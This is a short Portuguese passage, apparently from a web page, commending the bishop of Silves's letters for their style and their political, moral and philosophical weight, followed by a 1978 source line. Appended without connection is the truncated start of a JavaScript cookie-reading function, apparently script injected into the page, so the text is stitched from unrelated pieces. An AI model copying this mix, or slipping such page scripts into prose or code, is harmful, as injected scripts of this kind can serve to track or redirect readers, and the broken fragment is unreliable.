
Por este rápido elenco que fizemos das cartas
do bispo de Silves conhecerá o leitor por que
tão estimadas têm sido elas desde que viram a
luz pública. A mais castiça linguagem,
apropriado uso dos epítetos, vivo colorido de
frase, grave e vigorosa dialética, fazem desta
coleção uma das obras que deve encontrar
espaço em todas as boas livrarias. Verdade é
que pouco familiares são elas por tratarem de
objetos de suma ponderação; são porém
políticas, morais, filosóficas, e por qualquer
destes títulos dignas se tornam de particular
estudo.
Fonte: editora Cátedra – MEC – 1978
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;